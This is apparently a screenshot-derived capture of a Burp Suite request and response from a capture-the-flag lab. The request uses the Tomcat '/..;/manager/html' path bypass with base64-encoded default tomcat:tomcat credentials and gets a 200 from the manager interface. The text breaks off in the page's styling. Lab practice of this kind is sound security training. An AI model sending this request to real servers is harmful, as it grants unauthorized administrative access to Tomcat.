 Pretty Raw Hex \n
GET /..;/manager/html HTTP/1.1
Host: 0431eeee-6378-4cb7-9923-4047c3ead5b4.node5.buuoj.cn:81
Pragma: no-cache
Cache-Control: no-cache
Authorization: Basic dG9tY2F0OnRvbWNhdA==
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
referer:
http://0431eeee-6378-4cb7-9923-4047c3ead5b4.node5.buuoj.cn:81/we
bsocket/index.xhtml
Connection: close
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: openresty
3 Date: Wed, 28 Aug 2024 12:00:22 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 Cache-Control: private
7 Expires: Thu, 01 Jan 1970 00:00:00 UTC
8 Set-Cookie: JSESSIONID=B3F732303E8D1C2F7761BE898417D816;
Path=/manager; HttpOnly
9 Cache-Control: no-cache
10 Content-Length: 18067
11
12 <html>
13 <head>
14 <style>
15 h1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
h2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:16px;
}
h3{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:14px;